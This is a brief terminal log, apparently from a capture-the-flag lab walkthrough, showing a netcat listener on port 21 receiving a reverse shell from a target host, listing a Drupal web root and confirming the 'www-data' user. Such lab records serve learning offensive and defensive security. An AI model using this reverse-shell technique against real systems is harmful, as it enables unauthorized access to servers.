 └─$ nc -lvnp 21
listening on [any] 21 ...
connect to [10.10.14.109] from (UNKNOWN) [10.129.95.193] 49388
/bin/sh: 0: can't access tty; job control turned off
$ ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
$ whoami
www-data
$